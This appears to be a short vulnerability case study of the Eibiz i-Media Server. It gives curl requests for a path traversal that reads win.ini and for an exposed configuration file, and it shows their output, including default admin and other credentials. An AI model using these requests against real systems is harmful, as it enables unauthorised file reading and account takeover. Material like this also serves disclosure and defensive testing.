 Case #8 – Eibiz i-Media Server
File Path Traversal
$ curl "http://192.168.1.1/dlibrary/null?oldfile=../../../../../../windows/win.ini&library=null"
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
$ curl http://192.168.1.1/config/SiteConfig.properties
server.mode=testing
admin.username=admin
admin.password=admin
designer.username=designer
designer.password=designer
reporter.username=reporter
reporter.password=reporter
db.PriDBServerIp=127.0.0.1
db.PriDBServerPort=3306
Configuration Disclosure
 